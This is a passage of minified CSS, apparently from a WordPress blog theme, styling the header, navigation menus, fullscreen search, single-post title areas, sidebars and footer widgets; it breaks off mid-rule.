.container{width:100%}header[class*="-fullwidth"] .navbar .container{padding-left:15px;padding-right:15px}header[class*="-fullwidth"] .navbar{margin-left:-15px;margin-right:-15px}header[class*="-fullwidth"] .mainmenu .navbar-collapse{flex-grow:0}header[class*="-fullwidth"] .mainmenu.mainmenu-left .navbar-collapse,.mainmenu.mainmenu-left .navbar-collapse{flex-grow:1}.single-post header[class*="-fullwidth"]+div .container-fluid.container-page-item-title-2column,header[class*="-fullwidth"]+div .container-fluid.container-page-item-title.with-bg{margin-top:-40px}.single-post header[class*="-fullwidth"].mainmenu-light+div .container-fluid.container-page-item-title-2column,header[class*="-fullwidth"].mainmenu-light+div .container-fluid.container-page-item-title.with-bg{margin-top:-20px}header:not(.fixed)[class*="header-layout-menu-below-header"] .mainmenu.mainmenu-dark .navbar{background:var(--color-mainmenu-dark-bg);background:linear-gradient(90deg,var(--color-mainmenu-dark-bg) 0%,var(--color-mainmenu-dark-bg-grad) 100%);margin-bottom:20px}header:not(.fixed):not([class*="-fullwidth"])[class*="header-layout-menu-below-header"] .mainmenu.mainmenu-dark.mainmenu-left .navbar .nav>li:first-child>a{padding-left:36px}header[class*="-border"] .mainmenu.mainmenu-dark .navbar{border:none}header[class*="header-layout-menu-below-header"] .mainmenu.mainmenu-dark .navbar .nav li.mgt-highlight.border a{border:1px solid rgb(255 255 255 / .2);color:var(--color-mainmenu-link)}header[class*="header-layout-menu-below-header"] .mainmenu.mainmenu-dark .navbar .nav li.mgt-highlight.border a:hover{background-color:#fff0;color:var(--color-mainmenu-link-hover);border-color:var(--color-mainmenu-link-hover)}header.main-header.fixed{position:fixed;top:0;width:100%;z-index:5000;padding-top:0;padding-bottom:0;margin-bottom:0!important;box-shadow:0 2px 5px -2px rgb(0 0 0 / .15),0 5px 17px -2px rgb(0 0 0 / .15);display:none}header.main-header.fixed .col-md-12{height:auto;padding-top:20px;padding-bottom:20px}header.main-header.fixed .sticky-menu-logo{display:block}header.main-header.fixed .header-blog-info{display:none}header.main-header.fixed .navbar-center-wrapper{margin-bottom:0;border:none}header.main-header.fixed .navbar .nav>li{background:none;padding-top:0;padding-bottom:0}header.main-header.fixed[class*="header-layout-menu-below-header"] .mainmenu{margin-top:15px;margin-bottom:15px}header.main-header.fixed[class*="header-layout-menu-below-header"] .col-md-12{display:none}header.main-header.fixed.mainmenu-dark[class*="header-layout-menu-below-header"]{background:var(--color-mainmenu-dark-bg);background:linear-gradient(90deg,var(--color-mainmenu-dark-bg) 0%,var(--color-mainmenu-dark-bg-grad) 100%)}header.main-header.fixed[class*="header-layout-menu-below-header-border"] .mainmenu .navbar,header.main-header.fixed[class*="header-layout-menu-below-header-center-border"] .mainmenu .navbar{border-top:none}header.main-header.fixed[class*="header-layout-menu-below-header-border"] .navbar,header.main-header.fixed[class*="header-layout-menu-below-header-center-border"] .navbar{padding-top:0}.header-topline-wrapper{background:var(--color-black)}.header-topline-wrapper .header-topline{padding-top:15px;padding-bottom:15px;color:#fff;display:flex;align-items:center}.header-topline-wrapper .header-topline a{color:#fff;font-weight:700;text-decoration:none;margin-left:20px}.header-topline-wrapper .header-topline .header-topline-content{flex-grow:1;font-size:15px;text-align:center}.header-topline-wrapper .header-topline .header-topline-content p{margin:0}.header-topline-wrapper .header-topline .header-topline-content sup{border-radius:5px;background-color:#4CC493;color:#fff;font-size:12px;padding:2px 7px;margin:0 10px;line-height:1.8;display:inline-block;top:-1px}.search-fullscreen-wrapper{position:fixed;background:rgb(0 0 0 / .8);left:0;right:0;top:0;bottom:0;color:#fff;z-index:10000;display:none}.search-fullscreen-wrapper .search-fullscreen-form{margin:0 auto;margin-top:300px;display:table}.search-fullscreen-wrapper .search-fullscreen-form input[type="search"]{font-size:22px;line-height:50px;height:auto;color:var(--color-black);width:700px;padding-left:50px;padding-right:50px;text-align:left;border-bottom:1px solid var(--color-border-grey);border-top-right-radius:0!important;border-bottom-right-radius:0!important}.search-fullscreen-wrapper .search-fullscreen-form::after{content:" ";display:table;margin:0 auto;width:40px;height:1px;background:#000;margin-top:20px;margin-bottom:30px;display:none}.search-fullscreen-wrapper .search-fullscreen-form .submit.btn{padding:26px 40px;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.search-close-btn{position:absolute;top:90px;left:50%;transform:translateX(-50%);cursor:pointer;color:var(--color-black);text-transform:uppercase}.search-close-btn:hover{opacity:.6}.search-close-btn .fa{font-size:40px;color:#fff}footer{padding:30px 0 30px;background-color:var(--color-bg-footer);color:#242424}footer .footer-bottom{display:flex;align-items:center}.footer-wrapper{margin-top:20px}.footer-sidebar-2-wrapper+.footer-wrapper{margin-top:0}.footer-sidebar-2-wrapper+.footer-wrapper footer .footer-bottom{border-top:1px solid var(--color-border-grey);padding-top:30px}.footer-sidebar-2-wrapper+.footer-wrapper footer.footer-black .footer-bottom{border-color:rgb(255 255 255 / .15)}footer .container>.row{margin:0}footer a{color:var(--color-black);text-decoration:none}footer a:hover{color:var(--color-grey);text-decoration:none}footer.footer-black{background-color:var(--color-bg-footer-dark);color:var(--color-grey)}footer.footer-black a,footer.footer-black .footer-social .social-icons-wrapper a{color:#fff}footer.footer-black a:hover,footer.footer-black .footer-social .social-icons-wrapper a:hover{color:var(--color-grey)}footer .footer-menu{font-weight:400;margin-bottom:20px;width:100%}footer .footer-menu>div{padding-bottom:0;text-align:left}footer .footer-menu ul li:first-child a{margin-left:0}footer .footer-menu ul li:last-child a{margin-right:0}footer .footer-menu a ul{display:none}footer .footer-menu a:hover ul{display:block;position:absolute}footer .footer-menu ul{list-style:none;padding:0;margin:0;position:relative}footer .footer-menu ul li{display:inline;margin-right:0;margin-left:0}footer .footer-menu ul li a{margin-left:12px;margin-right:12px}footer .footer-menu ul li ul{display:none}footer .footer-copyright{width:50%;text-align:left;color:var(--color-grey);padding-right:30px}footer .footer-copyright p{margin-bottom:0}footer .footer-social{width:50%}footer .footer-social .social-icons-wrapper{text-align:right;margin-bottom:0;margin-top:0}footer .footer-social .social-icons-wrapper a:hover{color:var(--color-grey)}footer .footer-social .social-icons-wrapper a{color:var(--color-black);background:none!important;margin-bottom:0;margin-left:0;margin-right:0}.footer-html-block{padding:120px 30px;text-align:center;background-color:var(--color-bg-grey);background-size:cover;background-position:center center}.footer-html-block img{max-width:100%;height:auto}.scroll-to-top.btn{display:block;bottom:-60px;position:fixed;right:60px;width:44px;height:44px;z-index:500;padding:0}.scroll-to-top::before{font-family:"FontAwesome";display:inline-block;content:"";font-size:14px;line-height:40px}.header-menu-bg{font-weight:500;z-index:10001;width:100%;background:var(--color-bg-topmenu)}.header-menu-bg .header-menu .col-md-12>div,.header-menu-bg .header-menu .col-md-12>div+div{border-bottom:1px solid var(--color-border-grey)}.header-menu-bg.menu_border_fullwidth .header-menu .col-md-12>div,.header-menu-bg.menu_border_fullwidth .header-menu .col-md-12>div+div{border-bottom:none}.header-menu-bg.menu_border_fullwidth{border-bottom:1px solid var(--color-border-grey)}.header-menu-bg .header-menu li ul{background:var(--color-bg-topmenu);box-shadow:var(--box-shadow);border-top-right-radius:0!important;border-top-left-radius:0!important}.header-menu-bg.menu_black{background:var(--color-bg-topmenu-dark-bg)}.header-menu-bg.menu_black .header-menu .col-md-12>div,.header-menu-bg.menu_black .header-menu .col-md-12>div+div{border-bottom:none}.header-menu-bg.menu_black.menu_border_fullwidth{border-bottom:none}.header-menu{overflow:visible;font-size:14px}.header-menu .container .row .col-md-12{display:flex}.header-menu .social-icons-wrapper{display:flex;align-items:center;padding-right:20px}.header-menu-bg.header-menu-social-icons-right .social-icons-wrapper{order:3;padding-right:0;padding-left:20px}.header-menu-bg.header-menu-social-icons-right .social-icons-wrapper a:first-child{margin-left:8px}.header-menu-bg.header-menu-social-icons-right .social-icons-wrapper a:last-child{margin-right:0}.header-menu .topmenu-custom-content{padding-left:20px;flex-grow:0!important;display:flex;align-items:center;color:var(--color-black)}.header-menu .topmenu-custom-content p{margin-bottom:0}.header-menu .topmenu-custom-content i{margin-right:10px}.header-menu-bg .header-menu .col-md-12>div+div{flex-grow:1}.header-menu-bg .header-menu .col-md-12>div+div.social-icons-wrapper{flex-grow:0}.header-menu .social-icons-wrapper a{font-size:14px}.header-menu .social-icons-wrapper a:first-child{margin-left:0}.header-menu ul{margin:0;padding:0}.header-menu li{position:relative;display:block;float:left}.header-menu li ul{display:none;border-bottom:0;position:absolute;background:#fff;z-index:10000}.header-menu .menu-top-menu-container-toggle+div[class*="-container"]::after{content:" ";display:block;clear:both}.header-menu-bg.menu_black .header-menu li ul{background:var(--color-bg-topmenu-dark-bg)}.header-menu li:hover>ul{display:block}.header-menu .sub-menu li .sub-menu{right:-99.5%;top:0}.header-menu .sub-menu li.menu-item-has-children>a::after{display:inline-block;font-family:"fontawesome";content:"";margin-left:5px;font-weight:400;float:right}.header-menu li.menu-item-has-children.mobile-submenu-opened>a::after{content:""}.header-menu li a{color:var(--color-black);display:block;padding-right:10px;padding-left:10px;padding-top:8px;padding-bottom:8px;text-decoration:none}.header-menu li.last-element a{padding-right:0}.header-menu li.icon-arrow a::before{content:"\f138";margin-right:10px;display:inline-block;font-family:"fontawesome"}.header-menu li.icon-email a::before{content:"\f003";margin-right:10px;display:inline-block;font-family:"fontawesome"}.header-menu li.icon-cart a::before{content:"\f07a";margin-right:10px;display:inline-block;font-family:"fontawesome"}.header-menu li.icon-signout a::before{content:"\f08b";margin-right:10px;display:inline-block;font-family:"fontawesome"}.header-menu li.icon-signin a::before{content:"\f090";margin-right:10px;display:inline-block;font-family:"fontawesome"}.header-menu li.icon-signup a::before{content:"\f2c0";margin-right:10px;display:inline-block;font-family:"fontawesome"}.header-menu-bg.header-menu-uppercase .header-menu li a{text-transform:uppercase}.header-menu-bg.menu_black .header-menu li a,.header-menu-bg.menu_black .header-menu .social-icons-wrapper a,.header-menu-bg.menu_black .header-menu .topmenu-custom-content{color:#fff}.header-menu-bg.menu_black .header-menu li a:hover,.header-menu-bg.menu_black .header-menu .social-icons-wrapper a:hover,.header-menu-bg.menu_black .header-menu .topmenu-custom-content a:hover{color:rgb(255 255 255 / .5)}.header-menu ul.links>li:not(.pull-right):first-child>a{padding-left:0}.header-menu ul.links>li.pull-right:first-child>a{padding-right:0}.header-menu li ul a{padding:8px 20px;min-width:205px;border-bottom:0}.header-menu .menu-top-menu-container{border-bottom:1px solid var(--color-border-grey)}.header-menu li ul li{float:none}.header-menu li a:hover{text-decoration:none;color:var(--color-theme)}.header-menu .menu-top-menu-container-toggle{float:left;display:none;color:var(--color-black);cursor:pointer;padding:22px;padding-left:0;font-weight:400;font-size:14px;align-items:center}.header-menu .menu-top-menu-container-toggle:hover{opacity:.5}.header-menu-bg.menu_black .header-menu .menu-top-menu-container-toggle{color:#fff}.header-menu-bg.menu_black .header-menu .menu-top-menu-container-toggle+div[class*="-container"]{background:var(--color-bg-topmenu-dark-bg)}.header-menu-bg.menu_black .header-menu .menu-top-menu-container{border-bottom:0}.navbar{border-radius:0;border:none;margin:0;position:static}.navbar .navbar-inner .container{padding:0}.nav>li.menu-item-has-children>a::after{display:inline-block;font-family:"fontawesome";content:"";font-style:normal;font-weight:400;margin-left:10px;margin-right:0;margin-top:-1px}.navbar .nav li.menu-item-has-children.mobile-submenu-opened>a::after{content:""}.navbar .nav>li{content:" ";display:block}.nav>li{padding-top:20px;padding-bottom:20px;position:relative;float:left}.nav>li>a{color:var(--color-mainmenu-link);display:block;padding:13px 18px;margin-left:0;margin-right:0;text-decoration:none;background:#fff0;cursor:pointer}.navbar .nav>li>a:hover{color:var(--color-mainmenu-link-hover)}.navbar .nav li.mgt-highlight{margin-left:15px}.navbar .nav li.mgt-highlight.margin-right{margin-right:15px}.navbar .nav li.mgt-highlight a{background-color:var(--color-theme);color:#fff;padding:13px 30px}.navbar .nav li.mgt-highlight a:hover,.navbar .nav li.mgt-highlight.alt a:hover{background-color:var(--color-button-hover);color:#fff}.navbar .nav li.mgt-highlight.alt a{background-color:var(--color-theme-alt)}.navbar .nav li.mgt-highlight.border a{background-color:#fff0;border:1px solid var(--color-theme);color:var(--color-theme)}.navbar .nav li.mgt-highlight.border.alt a{border-color:var(--color-theme-alt);color:var(--color-theme-alt)}.navbar .nav li.mgt-highlight.border a:hover{background-color:var(--color-theme);color:#fff}.navbar .nav li.mgt-highlight.border.alt a:hover{background-color:var(--color-theme-alt);color:#fff}.navbar .nav li.menu-item>a>i.fa{margin-right:10px;font-weight:400}.nav>li>a:hover{background:#fff0;color:var(--color-theme)}.nav>li>a:focus{background:none}.navbar{background:none;min-height:0}.navbar-collapse{padding:0;max-height:inherit;clear:both;position:relative;box-shadow:none}.navbar .nav ul{list-style:none;line-height:1.2}.navbar .navbar-toggle{cursor:pointer;text-transform:uppercase;display:none;position:relative;float:none;left:50%;transform:translateX(-50%)}.nav .sub-menu{display:none;position:absolute;margin:0;text-align:left;z-index:10000;padding:0}.nav>li .sub-menu{margin-top:0;background:var(--color-mainmenu-submenu-bg);border:1px solid var(--color-mainmenu-submenu-bg);box-shadow:var(--box-shadow);padding:15px 0}.nav>li>.sub-menu{margin-top:0}.navbar .nav .sub-menu li{float:none;position:relative}.nav .sub-menu li.menu-item>a{display:block;background:#fff0;color:var(--color-mainmenu-submenu-link);font-weight:500;min-width:240px;text-decoration:none;padding:8px 20px;cursor:pointer;border:none;border-left:0;border-right:0;border-bottom:0;border-bottom:0}.nav .menu-item-multicolumn .sub-menu li.menu-item>a{border-bottom:none}.nav .sub-menu li.menu-item>a span{display:block;text-transform:none;font-weight:400}.nav .sub-menu li.menu-item>a:hover{text-decoration:none;color:var(--color-mainmenu-submenu-link-hover)}.nav .sub-menu li .sub-menu{right:-101%;margin-top:-16px;top:0}.navbar .sub-menu li.menu-item-has-children>a::after{display:inline-block;font-family:"fontawesome";content:"";margin-left:5px;font-weight:400;font-style:normal;float:right}.nav li:hover>.sub-menu{display:block}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:none}.navbar{position:relative}.navbar .container{padding-left:15px;padding-right:15px;position:relative}.navbar{margin-left:0;min-height:0}.nav>li>a span{display:block;font-size:12px;color:#989898;text-transform:none;font-weight:400;margin-top:0}.mainmenu-mobile-toggle{display:inline-block;font-size:18px;color:var(--color-black);margin-right:20px;display:none;cursor:pointer}.mainmenu-mobile-toggle i{border:1px solid var(--color-border-grey);padding:8px;text-align:center}.mainmenu .navbar-center-wrapper{width:100%;display:flex;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0}.mainmenu .nav{margin:0;padding-left:0;padding-right:0}.mainmenu.mainmenu-left .navbar-center-wrapper{justify-content:left}.mainmenu.mainmenu-center .navbar-center-wrapper{justify-content:center}.mainmenu.mainmenu-right .navbar-center-wrapper{justify-content:right}.mainmenu.fixed .nav>li>a span{display:none}.mainmenu.mainmenu-uppercase .nav>li>a,.mainmenu.mainmenu-uppercase .nav .sub-menu li.menu-item>a{text-transform:uppercase}.mainmenu.mainmenu-italic .nav>li>a,.mainmenu.mainmenu-italic .nav .sub-menu li.menu-item>a{font-style:italic}.mainmenu.mainmenu-boldfont .nav>li>a{font-weight:700}.mainmenu .nav>li>a{font-size:16px;line-height:18px}.mainmenu.mainmenu-rightarrow .nav>li.menu-item-has-children>a::after{content:""}.mainmenu.mainmenu-noarrow .nav>li.menu-item-has-children>a::after{display:none}.blog-post-reading-progress{border-bottom:4px solid var(--color-reading-progress-bar);display:block;top:0;position:absolute;width:0}.single-post .page-item-title-single .inhype-post .post-title{font-size:40px;max-width:70%;word-wrap:break-word}.single-post .page-item-title-single .inhype-post .post-title:hover{color:var(--color-black)}.single-post .page-item-title-single .inhype-post .post-categories{margin-bottom:100px;justify-content:left}.single-post .page-item-title-single .inhype-post .inhype-post-details{text-align:left}.single-post .page-item-title-single .inhype-post .post-details-bottom{padding-bottom:0;margin-top:20px;padding-top:20px;justify-content:left;border-top:1px solid rgb(255 255 255 / .3);line-height:35px}.single-post .page-item-title-single .inhype-post .post-details-bottom .post-info-wrapper{flex-grow:0;justify-content:flex-start;width:50%}.single-post .post-header-inheader .inhype-post .post-details-bottom .post-info-wrapper{width:auto}.single-post .page-item-title-single .inhype-post .post-details-bottom .post-info-share{width:auto}.single-post .page-item-title-single .inhype-post .post-details-bottom .post-social-wrapper{position:relative}.single-post .page-item-title-single .inhype-post .post-details-bottom .post-social-wrapper .post-social-frame{top:-39%}.single-post .container-page-item-title-2column{background:var(--color-bg-grey);display:flex;overflow:hidden;margin-bottom:40px}.single-post .container-page-item-title-2column .page-item-single-title-column,.single-post .container-page-item-title-2column .page-item-single-image-column{width:50%}.single-post .container-page-item-title-2column .page-item-single-title-column .page-item-title-single{margin-bottom:0}.single-post .container-page-item-title-2column .page-item-single-image-column{position:relative;background-size:cover;background-position:center center}.single-post .container-page-item-title-2column .page-item-title-single{padding:50px}.single-post .container-page-item-title-2column .inhype-post .post-title{max-width:100%}.single-post .container-page-item-title-2column.container-fluid{border-radius:0!important}.single-post .container-page-item-title-2column.container-fluid .page-item-title-single{padding:100px}.single-post .container-page-item-title-2column.container-fluid .page-item-single-title-column:first-child{order:2}.single-post .container-page-item-title.without-bg .page-item-title-single.page-item-title-single-inside{margin-bottom:15px}.single-post .container-page-item-title.without-bg .page-item-title-single.page-item-title-single-inside .inhype-post .post-title{text-align:left;margin:0;max-width:80%}.single-post .container-page-item-title.without-bg .page-item-title-single.page-item-title-single-inside .inhype-post .post-categories{justify-content:left;margin-bottom:10px}.single-post .container-page-item-title.without-bg .page-item-title-single .inhype-post .post-details-bottom{border-color:var(--color-border-grey);margin-bottom:20px}.single-post .container-page-item-title-inside.with-bg .page-item-title-single.page-item-title-single-inside .inhype-post .inhype-post-details{text-align:left}.single-post .container-page-item-title-inside.with-bg .page-item-title-single.page-item-title-single-inside .inhype-post .post-categories{justify-content:left}.single-post .container-page-item-title-inside.with-bg .page-item-title-single.page-item-title-single-inside .inhype-post .post-title{margin:0;max-width:80%}.single-post .container-page-item-title-inside.with-bg .page-item-title-single.page-item-title-single-inside .inhype-post .post-details-bottom{justify-content:left}.single-post .container-page-item-title-inside.with-bg .page-item-title-single.page-item-title-single-inside{padding:50px}.single-post .container-page-item-title-inside.with-bg .page-item-title-single .inhype-post .post-details-bottom .post-info-wrapper{justify-content:left}.single-post .container-page-item-title-inside.with-bg .page-item-title-single .inhype-post .post-details-bottom .post-info-share{width:50%}.single-post .container-page-item-title-image-only{min-height:400px;position:relative}.single-post .container-page-item-title-image-only .col-overlay{position:absolute;width:100%;height:100%}.single-post .post-image-caption{margin-bottom:40px;color:var(--color-grey);margin-top:-20px;font-style:italic}.page-item-title-single .page-title{font-size:40px;color:var(--color-black);max-width:70%}.page-item-title-archive .page-description{margin-bottom:5px;color:var(--color-black);font-weight:normal!important}.page-item-title-archive .category-posts-count{color:var(--color-grey);margin-bottom:20px;position:relative;display:inline-block}.author .container-page-item-title .container{width:100%;padding:0}.page-item-title-archive .author-avatar{text-align:center}.page-item-title-archive .author-avatar img{border-radius:100%;margin:20px 0}.page-item-title-archive .author-bio{background-color:var(--color-bg-grey);padding:50px;border-bottom:none}.page-item-title-archive .author-bio h3{font-size:40px}.page-item-title-archive .author-bio .btn{display:none}.page-item-title-archive .page-title{margin-bottom:10px}.single-post .header-menu-bg+.content-block .page-item-title-single{margin-bottom:0;margin-top:45px}.page .header-menu-bg+.content-block .page-item-title-single{margin-bottom:0;margin-top:45px}.page .page-item-title-single .page-title{text-align:left;max-width:100%}.blog-small-page-width.page .page-item-title-single .page-title{text-align:center}.home .header-menu-bg+.content-block{margin-top:60px}.page-item-title-single{padding-top:0;padding-bottom:0;margin-bottom:40px;text-align:left}.page .page-item-title-single{margin-top:40px}.container-page-item-title{padding:0;background-size:cover;background-position:center center}.container-page-item-title .page-item-title-archive .page-description{margin-bottom:0}.container-page-item-title .row{margin:0}.page .container-page-item-title .container{padding:0}.container-page-item-title .col-md-12{padding:0}.container-page-item-title.container-fluid .container{padding:0 15px}.container-page-item-title.container .container{padding:0;width:100%}.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post a,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-details-bottom .post-social-wrapper .post-social a:hover,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-details-bottom,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-details-bottom .post-social-wrapper .post-social-title,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-title,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-title:hover,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-author,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-date,.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-read-time,.container-page-item-title.with-bg .page-item-title-single .page-title{color:#fff}.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-categories a{color:var(--color-black)}.single-post .container-page-item-title.with-bg .page-item-title-single .inhype-post .post-categories a:hover{color:var(--color-theme);text-decoration:none}.container-page-item-title.with-bg{position:relative;margin-bottom:40px;overflow:hidden}.container-page-item-title.container.with-bg .container{padding:0 50px;width:auto}.container-page-item-title.with-bg .page-item-title-single{padding:50px 0;margin:0}.container-page-item-title.with-bg .page-item-title-single.page-item-title-archive{padding:100px 0}.page .container-page-item-title.with-bg .page-item-title-single{padding-top:180px;padding-bottom:180px}.page .container-page-item-title.with-bg .page-item-title-single h1{margin-bottom:0;text-align:center}.container-page-item-title.with-bg.container-fluid{border-radius:0!important}.container-page-item-title.with-bg .col-overlay{padding:0;background:rgb(0 0 0 / .4)}.post-header-inheader2 .container-page-item-title.with-bg .col-overlay{background:#fff0}.container-page-item-title.container-fluid.with-bg .col-overlay{border-radius:0!important}.container-page-item-title.with-bg .page-item-title-archive{color:#fff}.container-page-item-title.with-bg .page-item-title-archive .category-posts-count{color:rgb(255 255 255 / .7)}.container-page-item-title.with-bg .page-item-title-archive .page-description{color:#fff}.content-block .page-container,.content-block .post-container{margin-top:45px}.content-block .page-container>.row>.col-md-8,.content-block .page-container>.row>.col-md-12{margin-bottom:60px}.inhype-blog-block-wrapper.page-container>.row>.col-md-8,.inhype-blog-block-wrapper.page-container>.row>.col-md-12{margin-bottom:0}header+.content-block .post-container,header+.content-block .page-container{margin-top:0}.single-post.blog-small-page-width .post-container .col-md-12 .blog-post-single,.single-post.blog-small-page-width .post-container-bottom .col-md-12 .author-bio,.single-post.blog-small-page-width .post-container-bottom .col-md-12 .navigation-post,.single-post.blog-small-page-width .post-container-bottom .col-md-12 .comments-form-wrapper,.single-post.blog-small-page-width .post-container-bottom .col-md-12 .comments-area,.single-post.blog-small-page-width .post-container-bottom .col-md-12 .inhype-subscribe-block,.single-post.blog-small-page-width .post-container-bottom .col-md-12 .blog-post-related-wrapper,.page.blog-small-page-width .page-container .col-md-12 .entry-content,.page.blog-small-page-width .page-container .col-md-12 .comments-form-wrapper,.page.blog-small-page-width .page-container .col-md-12 .comments-area{margin-left:145px;margin-right:145px}.sidebar.sidebar-right #page-sidebar,.sidebar.sidebar-right #post-sidebar,.sidebar.sidebar-right #main-sidebar,.sidebar.sidebar-right #woocommerce-sidebar{padding-left:30px}.sidebar.sidebar-left #page-sidebar,.sidebar.sidebar-left #post-sidebar,.sidebar.sidebar-left #main-sidebar,.sidebar.sidebar-left #woocommerce-sidebar{padding-right:30px}.sidebar{margin-top:0;margin-bottom:60px}.content-block .sidebar{position:relative;margin-top:0}.blog-enable-sticky-sidebar .content-block .sidebar{position:sticky!important;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:40px}.blog-enable-sticky-sidebar.blog-enable-sticky-header .content-block .sidebar{top:100px}.single-post .post-sidebar-left .post-container-bottom .col-md-8{float:right}.sidebar ul{list-style:none;margin:0;padding:0}.sidebar ul>li.widget{margin-bottom:40px}.sidebar>ul>li:last-child{margin-bottom:0}.sidebar .widget{padding:0;overflow:hidden;border-radius:0}.sidebar .widgettitle{color:var(--color-black);font-size:22px;margin-bottom:30px;margin-top:0;display:block;text-align:left;border-bottom:1px solid var(--color-border-grey);padding-bottom:20px}.sidebar .widget ul>li{padding-top:5px;padding-bottom:5px}.widget_recent_entries li,.widget_recent_comments li,.widget_categories li,.widget_archive li,.widget_meta li,.widget_pages li,.widget_rss li,.widget_nav_menu li{line-height:1.75;padding-bottom:7px;padding-top:7px;font-weight:500}.widget_recent_entries li:first-child,.widget_recent_comments li:first-child,.widget_categories li:first-child,.widget_archive li:first-child,.widget_meta li:first-child,.widget_pages li:first-child,.widget_rss li:first-child,.widget_nav_menu li:first-child{padding-top:0}.widget_recent_entries li a,.widget_recent_comments li a,.widget_categories li a,.widget_archive li a,.widget_meta li a,.widget_pages li a,.widget_rss li a,.widget_nav_menu li a{font-weight:700;color:var(--color-black)}.widget_recent_entries li a:hover,.widget_recent_comments li a:hover,.widget_categories li a:hover,.widget_archive li a:hover,.widget_meta li a:hover,.widget_pages li a:hover,.widget_rss li a:hover,.widget_nav_menu li a:hover{color:var(--color-theme)}.sidebar .widget ul>li ul{margin-top:10px}.sidebar .widget ul>li ul li{padding-left:15px}.sidebar .widget ul>li a:hover{text-decoration:none}.sidebar .widget ul>li:first-child{padding-top:0}.sidebar .widget ul>li:last-child{border-bottom:none;padding-bottom:0}.sidebar .widget a{text-decoration:none}.sidebar .widget_search input[type="submit"]{width:100%}.sidebar .widget input[type="search"],.sidebar .widget input[type="text"],.sidebar .widget input[type="password"],.sidebar .widget .select2-container{width:100%;margin-bottom:10px}.sidebar .widget_search form{margin-bottom:0}.sidebar .widget_calendar caption{margin-bottom:10px;font-weight:700;text-align:left;color:var(--color-black)}.sidebar .widget_calendar th{background:var(--color-theme);color:#fff;border:1px solid var(--color-border-darkgrey);text-align:center;padding:5px}.sidebar .widget_calendar tbody td{background:#fff;border:1px solid var(--color-border-darkgrey);padding:5px;color:rgb(0 0 0 / .5)}.sidebar .widget_calendar tbody td a{display:block}.sidebar .widget_calendar tbody td a:hover{text-decoration:none}.sidebar .widget_calendar tfoot td{background:var(--color-theme);padding:5px}.sidebar .widget_calendar tfoot td a{color:#fff;display:block}.sidebar .widget_calendar tbody td.pad,.sidebar .widget_calendar tfoot td.pad{background:var(--color-bg-grey);border:none}.sidebar .widget_tag_cloud .tagcloud,.sidebar .widget_product_tag_cloud .tagcloud{text-align:left}.sidebar .widget_tag_cloud .tagcloud a,.sidebar .widget_product_tag_cloud .tagcloud a{background:var(--color-bg-grey);color:var(--color-black);padding:5px 10px;margin-right:5px;margin-bottom:10px;display:inline-block;text-decoration:none;line-height:20px;vertical-align:middle}.sidebar .widget_tag_cloud .tagcloud a:hover,.sidebar .widget_product_tag_cloud .tagcloud a:hover{text-decoration:none;background-color:var(--color-theme);color:#fff}.sidebar .widget_calendar table{width:100%;text-align:center;background:var(--color-bg-grey)}.sidebar .widget img{max-width:100%;height:auto}.sidebar .widget_rss li{margin-bottom:20px}.sidebar .widget.widget_nav_menu li{padding-top:5px;padding-bottom:5px}.sidebar .widget.widget_nav_menu li:last-child{padding-bottom:10px}.sidebar .widget.widget_nav_menu ul>li.menu-item-has-children>a{display:block}.sidebar .widget.widget_nav_menu ul.sub-menu{display:none}.sidebar .widget.widget_nav_menu ul.menu>li ul li{margin-left:0;padding-top:5px!important}.sidebar .widget.widget_nav_menu li.menu-item-has-children>a::after{display:inline-block;font-family:"fontawesome";content:"";margin-left:5px;font-weight:400;float:right}.sidebar .widget.widget_nav_menu li.menu-item-has-children.mobile-submenu-opened>a::after{content:""}.footer-sidebar.sidebar .widget,.footer-sidebar.sidebar .widget.widget_inhype_text{border:0;padding:0;padding-right:30px}.footer-sidebar.sidebar .widget ul>li,.footer-sidebar-2.sidebar .widget ul>li{padding-top:10px;padding-bottom:10px}.footer-sidebar.sidebar .widget ul>li:first-child,.footer-sidebar-2.sidebar .widget ul>li:first-child{padding-top:0!important}.footer-sidebar.sidebar .widget ul>li:last-child,.footer-sidebar-2.sidebar .widget ul>li:last-child{padding-bottom:0!important}.footer-sidebar.sidebar .widget ul>li.page_item_has_children>a,.footer-sidebar-2.sidebar .widget ul>li.page_item_has_children>a{border-bottom:none;display:inline;padding-bottom:0}.sidebar.footer-sidebar{margin-top:10px;margin-bottom:40px;padding:0;padding-left:15px;padding-right:15px}.sidebar.footer-sidebar>ul{display:flex;flex-wrap:wrap}.sidebar.footer-sidebar>ul>li{flex-shrink:0;flex-grow:0;width:25%;margin-bottom:35px;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 15px;position:relative}.sidebar.footer-sidebar>ul>li.widget:nth-of-type(4n){padding-right:0}.sidebar.footer-sidebar .product_list_widget li{border-bottom:1px solid rgb(0 0 0 / .05)}.sidebar.footer-sidebar .product_list_widget li:first-child{padding-top:0}.sidebar.footer-sidebar .product_list_widget li:last-child{padding-bottom:0;border-bottom:none}.footer-sidebar-2-wrapper{margin-top:20px;padding:0;background:var(--color-bg-footer)}.sidebar.footer-sidebar-2{margin-bottom:0;margin-top:0;padding-left:15px;padding-right:15px}.sidebar.footer-sidebar-2>ul{padding-top:80px;padding-bottom:50px;border-top:1px solid var(--color-border-grey);display:flex;flex-wrap:wrap}.sidebar.footer-sidebar-2>ul>li{flex-shrink:0;flex-grow:0;width:20%;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 30px 0 